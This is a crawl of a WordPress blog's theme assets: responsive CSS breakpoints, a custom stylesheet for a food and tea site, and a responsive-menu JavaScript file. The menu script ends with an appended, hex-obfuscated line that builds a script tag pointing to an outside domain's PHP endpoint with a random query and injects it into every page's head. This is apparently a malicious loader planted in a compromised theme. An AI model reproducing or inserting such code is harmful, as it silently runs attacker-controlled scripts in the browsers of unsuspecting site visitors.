	.site-header .widget-area,
	.title-area,
	.wrap,
	.nav-secondary .wrap,
	.widget-before-footer .wrap,
	.widget-above-header .wrap,
	.footer-widgets .wrap {
		width: 100%;
	}
	
	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-header .search-form,
	.site-header hgroup,
	.site-title {
		text-align: center;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a,
	.site-header .genesis-nav-menu a {
		padding: 16px;
	}
	
	.content #genesis-responsive-slider .flex-control-nav,
	.content #genesis-responsive-slider .flex-direction-nav li a,
	.content #genesis-responsive-slider .flex-direction-nav li a.prev {
		display: none;
	}
	
	.widget-before-footer .enews-widget p {
		font-size: 16px;
		text-align: left;
	}

	.widget-before-footer .enews-widget input {
		width: 30%;
	}
	
	.home-triple-bottom .featured-content .entry {
		min-height: 350px;
	}
	
	.sidebar-split-left,
	.sidebar-split-right,
	.sidebar-split-bottom {
		float: none;
		width: 100%;
	}
	
	.sidebar-split-left .widget {
		padding: 0;
	}

}

@media only screen and (max-width: 1023px) {

	.site-container {
		max-width: 768px;
	}
	
	.header-image .title-area, 
	.header-image .site-title, 
	.header-image .site-title a {
	    float: none;
	    margin: 0 auto;
	}

	.site-header .search-form {
		margin: 16px auto ;
	}

	.genesis-nav-menu li.right {
		display: none;
	}
	
	.content #genesis-responsive-slider .slide-excerpt {
		display: none;
	}
	
	.comment-list li.depth-1,
	.ping-list li.depth-1 {
		margin: 30px 0;
	}
	
	.genesis-nav-menu .widget-area {
		width: 100%;
	}	

}

@media only screen and (max-width: 767px) {

	.site-container {
		max-width: 600px;
	}

	.five-sixths,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.four-sixths,
	.home-middle-left,
	.home-middle-right,
	.home-top .widget,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds,
	.sidebar-split-left,
	.sidebar-split-right,
	.sidebar-split-bottom,
	.widget-above-header .wrap,
	.nav-secondary .wrap {
		margin: 0;
		width: 100%;
	}
	
	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a,
	.site-header .genesis-nav-menu a {
		font-size: 12px;
		padding: 12px;
	}
	
	.home-bottom .featured-content .entry {
		width: 50%;
	}
	
	.home-middle,
	.home-top {
		text-align: center;
	}
	
	.home-cta .button.alignright {
		float: none;
		margin: 16px 0 0;
	}
	
	.footer-widgets-1 {
		margin: 0;
	}
	
	.widget-before-footer {
		padding: 20px;
	}
	
	.widget-above-header .enews-widget p, 
	.widget-before-footer .enews-widget p, 
	.before-content .enews-widget p {
		float: none;
		width: 100%;
		margin-bottom: 20px;
		text-align: center;
	}

	.widget-above-header .enews-widget input, 
	.widget-before-footer .enews-widget input, 
	.before-content .enews-widget input {
		width: 100%;
		margin-bottom: 20px;
	}

	.widget-before-footer .enews-widget input[type="submit"],
	.before-content .enews-widget input[type="submit"],
	.footer-widgets .featured-content .entry,
	.before-content .entry,
	.widget-before-footer #subscribe,
	.before-content #subscribe,
	.before-content .featuredpage {
		float: none;
		width: 100%;
	}
	
	.divine-home .entry, .archive .entry, .category-index .entry, .sidebar .entry, .footer-widgets .entry {
		text-align: center;
	}
	
	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
	.genesis-nav-menu.responsive-menu {
		display: none;
	}

	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	.genesis-nav-menu.responsive-menu .menu-item {
		margin: 0;
	}

	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}

	.genesis-nav-menu.responsive-menu .current-menu-item > a,
	.genesis-nav-menu.responsive-menu .sub-menu .current-menu-item > a:hover,
	.genesis-nav-menu.responsive-menu a,
	.genesis-nav-menu.responsive-menu a:hover {
		background: none;
		line-height: 1;
		padding: 16px 20px;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}

	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f347";
		float: right;
		font: normal 16px/1 'dashicons';
		height: 16px;
		padding: 16px 20px;
		right: 0;
		text-align: right;
		z-index: 9999;
	}

	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}

	.genesis-nav-menu.responsive-menu .sub-menu {
		border: none;
		left: auto;
		opacity: 1;
		padding-left: 25px;
		position: relative;
		-moz-transition:    opacity .4s ease-in-out;
		-ms-transition:     opacity .4s ease-in-out;
		-o-transition:      opacity .4s ease-in-out;
		-webkit-transition: opacity .4s ease-in-out;
		transition:         opacity .4s ease-in-out;
		width: 100%;
		z-index: 99;
	}

	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu.responsive-menu .sub-menu .current-menu-item > a:hover,
	.genesis-nav-menu.responsive-menu .sub-menu li a,
	.genesis-nav-menu.responsive-menu .sub-menu li a:hover {
		background: none;
		border: none;
		padding: 12px 20px;
		position: relative;
		width: 100%;
	}

}

@media only screen and (max-width: 500px) {

	.entry-title {
		font-size: 24px;
	}

	.content .entry-header .entry-meta .entry-comments-link {
		display: none;
	}
	
	.widget-title:after, .widget-title:before {
		border: none;
		margin: 0;
		width: 0;
	}
	
	.home-bottom .featured-content .entry,
	.category-index .featured-content .entry,
	.footer-widgets .featured-content .entry {
		width: 100%;
	}
	
	.featured-content .entry {
		text-align: center;
	}
	
	.alignleft,
	a.alignleft img,
	a.alignnone img {
		display: block;
		float: none;
		text-align: center;
		margin: auto;
		margin-bottom: 10px;
	}
	
	.category-index ul li {	
		font-size: 13px;
		text-align: center;
		width: 100%;
	}
	
	.archive .content .entry {
		float: none;
		width: 100%;
	}
	
	.more-from-category a, 
	a.more-link {
		width: 100%;
	}
	
	.sidebar .featured-content .entry-title {
		text-align: center;
	}
	
	.content .woocommerce ul.product_list_widget li,
	.footer-widgets .woocommerce ul.product_list_widget li {
		text-align: center;
		width: 100% !important;
	}

	.content .woocommerce ul.cart_list li img,
	.content .woocommerce ul.product_list_widget li img,
	.content .woocommerce-page ul.cart_list li img,
	.content .woocommerce-page ul.product_list_widget li img {
		margin: 0 auto;
	}

	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.home-bottom .featured-content .entry {
		width: 100% !important;
	}


}

@media only screen and (max-width: 360px) {

    .site-title {
        font-size: 26px;
    }

}

/* This theme contains intellectual property owned by Restored 316 LLC, including trademarks, copyrights, proprietary information, and other intellectual property. You may not modify, publish, transmit, participate in the transfer or sale of, create derivative works from, distribute, reproduce or perform, or in any way exploit in any format whatsoever any of this theme or intellectual property, in whole or in part, without our prior written consent.

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hapatite.com/?custom-css=76ab07eac7
body_size: 3422
content:
/*------Fonts & Typography------*/
@import url('https://fonts.googleapis.com/css?family=Josefin+Slab|Raleway');
body {
	background-color: #ccc
}
.content .sd-content ul {
	text-align: left;
}
#content div.sharedaddy, #main div.sharedaddy, div.sharedaddy {
	padding: 12px 6px 1px 12px;
	margin: 0 0 20px 0;
	width: 66%;
	display: inline-block;
	float: right;
}
div.sharedaddy h3.sd-title:before {
	border: 0;
}
.sd-social-icon-text .sd-content ul li a span {
	font-size: 75%;
}
/*------Sidebar------*/
.sidebar {
	background: url('/wp-content/uploads/media/ricepaperbg.png');
	color: #DDC389;
	box-shadow: 1px 1px 10px 0px #737354
}
.sidebar h4.widget-title {
	color: #737354;
	font-weight: bold;
	text-shadow: 0 0;
	text-transform: uppercase;
	border-bottom: double;
}
.sidebar ul {
}
.sidebar ul li {
	background: transparent;
	color: #737354;
	border: 0;
	outline: 0;
	display: inline-block;
	float: left;
	width: 50%;
}
.site-description {
	display: none !important;
}
.site-header {
	border-bottom: double #c9c1ba
}
.sidebar ul li:hover {
	background: #F2F2D4;
}
.sidebar {
	color: #737354;
	padding: 12px;
	text-align: justify;
}
.sidebar img {
	margin: 0 auto;
	display: block;
}
#nicole_blurb a, .ctc a, .ctc a:visited, .catcloud a, .catcloud a:visited, .sidebar ul li a, .user-profile {
	color: #737354;
}
/*------Fonts & Typography------*/

.social_stickers_widget a:link {
	float: left;
	padding: 0 0 0 1px
}
#social_stickers_widget-2 {
	opacity: .5;
}
p, body {
	font-family: 'Raleway', sans-serif;
}
.more-from-category a, a.more-link {
	padding: 5px;
}
h1, h2, h3, h4, h5, h6, #menu-pages-menu a, #menu-secondary-menu a {
	font-family: 'Josefin Slab', serif;
	letter-spacing: 2px;
	font-weight: bold;
}
.home-triple-bottom .entry-title a {
	font-family: 'Josefin Slab', serif;
	font-size: 17px;
	color: #55514B;
}
.home-triple-bottom h2 {
	font-weight: normal
}
/*------Entry Meta------*/
.entry-categories {
	display: block;
}
.entry-categories img {
	height: 12px;
	margin-bottom: -2px
}
.home-triple-bottom .entry-header .entry-meta .entry-categories a {
	padding: 2px;
}
/*Grid */
.home-triple-bottom article.entry {
	min-height: 400px !important;
	margin-bottom: 24px;
}
.home-bottom .widget {
	padding: 0;
}
/* Old Genesis */
#comments {
	margin-top: 40px;
}
#commentform {
	opacity: .5;
}
/* Old CSS */


.user-profile p {
	font-size: 80%;
}
.user-profile a:link {
	color: #91A94C;
}
/*-----NAV-----*/
footer {
	background: #C4C8BF;
	background-image: none;
	opacity: .5;
	border-top: 0 #A2D3B0 solid;
	color: #333;
	margin-top: 60px;
}
footer a {
	color: #333;
}
.flexo-list {
	color: #7E6445;
	font-size: 80%;
	padding-left: 10px;
	padding-top: 10px;
}
.flexo-list a {
	color: #7E6445;
}
.sr-rating { /* star images */
	float: right;
	border: none;
	vertical-align: middle;
}
.sr-rating img {
	border: none;
	vertical-align: middle;
}
td.zagat {
	border-right: solid 2px #696969;
	border-bottom: solid 2px #696969;
	width: 25%;
	color: #bd0027;
	font-weight: bold;
}
td.zagatcat {
	width: 25%;
	text-transform: uppercase;
}
td.bento {
	width: 33%;
	height: 99px;
	color: #444444;
	background-repeat: no-repeat;
}
blockquote {
	background: no-repeat;
	margin-left: 1.5em;
	padding: 20px 0 0 40px;
	border-top: 3px double #ddd;
	border-bottom: 3px double #ddd;
	margin-bottom:12px;
	font-style:italic;
}
blockquote::before {
	font-size: 76px;
	left: -40px;
	top: -50px;
	font-family:serif;
	font-style:normal;
}
.comment-childs {
	border: 1px dotted #999;
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: black;
}
.chalt {
	background: #000;
	color: #303030;
}
/*RECIPE*/
.recipe-details li {
	display: block;
}
.stars img {
	vertical-align: middle;
}
.ratingstitle {
	display: inline;
	float: right;
	margin: 0 auto 15px auto;
	width: 100%;
	text-align: center;
}
.ctc a, .ctc a:visited, .catcloud a, .catcloud a:visited {
	color: #DDC389;
}
#ctc-3 h4 {
	display: none;
}
#ctc-3 {
	margin-top: -15px;
	margin-bottom: 15px;
}
#text-4 {
	margin-bottom: 15px;
}
.avatar {
	margin-left: 0;
}
.wp-cpl-sc-wrap h2 a, .wp-cpl-sc-wrap h2 a:link {
	font-size: 20px;
}
.wpgform-column {
	width: 45% !important;
}
#topmessage, .page-id-10041 .wp_rp_wrap, .page-id-10041 .post-meta img, .page .wp_rp_wrap {
	display: none;
}
.bypostauthor {
	background: url(/wp-content/uploads/media/recipebg1.png) 50% 50%;
}
#nicole_blurb, .ctc, .catcloud {
	text-align: justify;
}
#nicole_blurb {
	font-size: 80%;
	color: #555;
}
#ava {
	max-width: 280px;
	margin-left: -5px;
	display: block;
}
#recipress_recipe li .notes {
	padding-right: 3px;
}
.bypostauthor img.avatar {
	background-color: transparent !important;
	border-color: transparent !important;
}
/*SEARCH*/
.s {
	margin: 3px 0 0;
	padding: 5px;
	opacity: .35;
}
input, select, textarea, .author-box, .sticky, .taxonomy-description {
	background-color: #DB7665;
	border: 0;
}
input:hover[type="button"], input:hover[type="submit"], input[type="button"], input[type="submit"] {
	background-color: #CB9C67;
	background-image: none;
	border: 0;
	color: #F5F9CB;
	font-family: 'Raaleway', sans-serif;
}
#search-3 input[type="submit"] {
	/*width: 75px;
	height: 34px;
	padding: 5px;
	line-height: 16px;*/
	float: left;
	font-size: 17px;
	opacity: .5;
}
.searchform {
	margin: 25px 0;
}
/*
	CSS Migrated from Jetpack:
*/
/*Archives*/
.archive .content .entry {
	margin-bottom: 0;
}
.archive .content .entry-title {
	padding-bottom: 6px;
	min-height: 50px;
}
.taxonomy-description {
	background-color: rgba(219, 118, 101, 0.33)
}
.archive-description {
	margin-bottom: 30px;
}
.category footer, .category .entry-content {
	display: none;
}
/* Category Specific Header Backgrounds */
.single .category-hit-at-home header {
	background: url('/wp-content/uploads/media/hitathome.png') right no-repeat;
	background-size: contain;
}
.single .category-hit-at-home header .entry-title {
	margin: 0 auto 25px auto;
	width: 75%;
}
.single .category-tipsy-honu header {
	background: url('/wp-content/uploads/media/tipsyhonu.png') top right no-repeat;
	background-size: contain;
}
.single .tag-tea-talk header {
	background: url('/wp-content/uploads/media/TEAtalk.gif') bottom right no-repeat;
}
.single .category-hapatizer header {
	background: url('/wp-content/uploads/media/hapatizer.png') top right no-repeat;
	background-size: contain;
}
.single .tag-tea-talk header h1 {
	margin-right: 24px;
}
.single .category-src header {
	background: url('/wp-content/uploads/media/srcicon.png') top right no-repeat;
	background-size: contain;
}
/* Related Posts */
ul.related_post li img {
	width: 115px !important;
	height: 115px !important;
}
ul.related_post li {
	width: 115px !important;
}
.category .entry-pagination {
	display: none;
}
/*Menu*/
.site-header .widget-area {
	background: url('/wp-content/uploads/media/oink-glitter.gif') no-repeat center;
}
.site-header .widget_nav_menu {
	border: 0;
	padding-bottom: 30px
}
.nav-header li a:link {
	background-color: rgba(255, 232, 233, .6);
}
.nav-header li a:hover {
	background-color: rgba(255, 232, 233, .9);
	color: #705354 !important;
}
.nav-secondary, .footer-widgets {
	background-color: rgba(140, 141, 121, .75);
	border: 0;
}
.nav-secondary li a:hover {
	border-bottom: 1px dashed #D7E0DF;
	color: #fff;
}
.nav-secondary a:link, .footer-widgets a:link, .nav-secondary a:visited, .footer-widgets a:visited {
	font-family: 'Raleway', sans-serif !important;
	color: #D7E0DF;
}
.site-container {
	background: rgba(255, 255, 255, .85);
}
.site-inner {
	background-color: transparent;
	-webkit-box-shadow: 0 0 0 0px;
	box-shadow: none;
}
.before-content {
	border-bottom: double #bdd79f;
}
.content .entry-header .entry-meta, .content .entry-header .entry-meta a:link {
	color: #ACA398
}
.content .entry-header .entry-meta .entry-categories a:hover {
	background-color: #ACA398;
}
.entry-title a:hover, .footer-widgets .entry-title a:hover {
	color: #8FA64B;
}
.alignright .avatar {
	border-radius: 50%;
}
.tags img {
	vertical-align: middle;
	padding-right: 3px
}
.entry-bottom {
	background-color: #efefef;
	width: 100%;
	padding-bottom: 12px;
	display: block;
}
.tags {
	padding: 16px 12px 12px 12px;
	width: 33%;
	display: inline-block;
}
.tags a:link {
	color: #676767;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 1px;
	padding: 7px;
	text-transform: uppercase;
	background: #fff;
}
.tags a:hover {
	background: #ccc;
	color: #fff;
}
.entry-meta {
}
.disclaimer {
	font-style: italic;
	color: #999;
	margin-bottom: 20px
}
.disclaimer img {
	float: left;
	margin-right: 12px;
}
/* TEA SWAP FORM */
.wpgform-column {
	width: 100% !important;
	margin-left: 60px;
}
.ss-navigate input {
	width: 100%;
	opacity: .5;
	text-transform: uppercase;
	padding: 12px !important;
}
div#wp_rp_first {
	clear: both;
}
#ss-form tbody {
	border: 0;
}
.ss-form-entry input[type="checkbox"], input[type="radio"] {
	width: 5%;
	float: left;
}
.ss-choice-label {
	padding-left: 5px;
	width: 95%;
}
.ss-choice-item-control input {
	margin-top: 6px;
}
.ss-form-entry ul {
	width: 100%;
	margin-left: 40px;
	text-align: left;
}
.ss-form-entry ul li {
	display: block;
	width: 100%;
	margin-left: 24px;
}
.ss-form-entry label {
	font-family: 'Josefin Slab', serif;
	text-transform: uppercase;
	font-weight: bold;
}
.ss-form-entry .error-message {
	font-family: 'Raleway', sans-serif;
	font-size: 80%;
	opacity: .5;
	text-align: justify;
	color: #ad0303;
	display: none;
}
.ss-navigate input:hover {
	opacity: .8;
}
.ss-q-other-container input {
	background-color: #ccc;
}
.ss-paragraph-text .ss-secondary-text, .ss-paragraph-text .ss-q-title {
	text-align: left;
}
textarea.ss-q-long {
	width: 50%;
	height: 80px !important;
}
.ss-q-item-label {
	font-family: 'Raleway', cursive;
	float: left;
	margin-right: 0px;
	width: 40%;
	font-size: 16px;
	text-align: left;
}
div.ss-secondary-text {
	font-style: italic;
	font-family: 'Raleway', sans-serif;
	font-size: 9px;
	padding-bottom: 8px;
	text-align: left;
}
div.ss-form-entry {
	clear: both;
	padding: 5px;
	border-top: 0 solid #ccc;
}
div.ss-form-entry ul {
	display: block;
	float: left;
}
.ss-required-asterisk {
	display: none;
}
.ss-form-container {
	width: 100%;
}
.ss-form-container h1 {
	font-size: 20px;
}
.ss-navigate {
	clear: both;
}
.ss-navigate input, .ss-navigate table {
	width: 100%;
}
input.ss-q-short {
	width: 50%;
}
textarea.ss-q-long {
	height: 40px;/*width: 100%;*/
}
.wpgform-column-wrapper {
	text-align: center;
}
span.ss-q-other-container.goog-inline-block {
	display: inline-block;
}
.ss-q-other-container input {
	padding: 6px;
	opacity: .8
}
table.ss-footer-content {
	display: none;
}
/*Social */
.simple-social-icons ul li a, .simple-social-icons ul li a:hover, .simple-social-icons ul li a:focus {
	background: transparent !important;
}
/*BLOG*/
.page-template-page_blog .entry-footer {
	display: none;
}
.page-template-page_blog img.alignleft {
	margin-right: 12px;
}
.page-template-page_blog .entry {
	margin-bottom: 24px;
}
.page-template-page_blog .entry-content p {
	margin: 0;
	font-size: 90%
}
img.moreimg {
	opacity: .65;
	margin-top: 24px;
	display: block;
}
img.moreimg:hover {
	opacity: 1
}
a.more-link {
	border: 0;
	width: 100%;
	outline: 5px solid rgba(194, 208, 179,.35);
}
a.more-link img, img.moreimg {
	opacity: .8;
}
a.more-link:hover * {
	background: #fff;
	opacity: .8
}
a.more-link:hover {
	background: #fff;
	opacity: .8;
	outline: 5px solid #c2d0b3;
}
.entry-pagination.pagination {display:none;}
.page-links {font-variant: small-caps; clear:both; font-family: 'Josefin Slab', serif; font-weight:bold; font-size:20px; background-color: #ffe5e7; padding: 12px; text-align:center;}
.page-links a {border-bottom: 2px dotted #ccc; padding:6px;color: #666;}
.page-links a:hover {background-color:#efefef;}

.widget-above-header .search-form input[type="search"] {background: rgba(255, 255, 255, .85); }
.widget-above-header {background: transparent }

/*0------- MOBILE ---------0*/

@media only screen and (max-width: 767px) {

.site-header .widget-area {
	background-size: cover;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://hapatite.com/wp-content/themes/restored316-divine/js/responsive-menu.js?ver=1.0.0
body_size: 249
content:
jQuery(function( $ ){$(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, .nav-header .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, .nav-header .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 767) {$(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, nav .sub-menu, .nav-header .genesis-nav-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);